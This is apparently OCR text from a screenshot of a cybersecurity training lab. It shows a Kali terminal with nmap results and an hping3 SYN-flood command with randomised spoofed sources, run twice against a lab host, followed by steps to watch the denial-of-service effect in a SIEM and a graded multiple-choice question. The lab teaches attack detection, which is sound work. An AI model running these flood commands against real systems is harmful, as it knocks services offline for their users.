 18 Minutes Remaining
Instructions Resources Help 100%
root@KALI: ~ root@KALI: ~ root@KALI: ~ 10:31 AM
Firefox ESR
1.1 GB Volu...
Thunderbird
wireshark
ettercap-gr...
burpsuite
Home
File System
cdrom0
Trash
root@KALI: ~
File Actions Edit View Help
root@KALI: ~
80/tcp open http
135/tcp open msrpc
143/tcp open imap
445/tcp open microsoft-ds
587/tcp open submission
Nmap done: 1 IP address (1 host up) scanned in 17.82 seconds
root@KALI:~# hping3 -c 1000 -d 120 -S -w 64 -p 80 --flood --rand-source 10.1.0.2
HPING 10.1.0.2 (eth0 10.1.0.2): S set, 40 headers + 120 data bytes
hping in flood mode, no replies will be shown
^C
--- 10.1.0.2 hping statistic ---
4326110 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@KALI:~# hping3 -c 1000 -d 120 -S -w 64 -p 80 --flood --rand-source 10.1.0.2
HPING 10.1.0.2 (eth0 10.1.0.2): S set, 40 headers + 120 data bytes
hping in flood mode, no replies will be shown
^C
--- 10.1.0.2 hping statistic ---
9253849 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@KALI:~#
Cyberkraft
10. Select the PowerShell window, and attempt to re-
run the T netstat command - it may not
execute during the attack.
11. Switch back to the PT1-Kali VM, and select
Ctrl+C to halt the attack.
12. Switch to the MS1 VM.
Task Manager and netstat should function as
expected.
13. Switch to SIEM1, and then observe that the
attack times correspond with the time you ran the
above commands.
14. Why are the Src IP addresses all different in the
SGUI if the attack originates from PT1-Kali at
192.168.2.192?
The various source IP addresses are not
participating in the attack.
The hping3 utility randomizes and spoofs the
source IP address, based on the --random-source
parameter.
The PT1-Kali VM has taken control of the
computers at those IP addresses.
The computers at those IP addresses are pre-
configured to participate in hping3 DDoS attacks
for educational purposes.
Score
Correct
Source IP addresses.
95% Tasks Complete
Previous Next: Comprehensive questions
1:31 PM
1/2/2023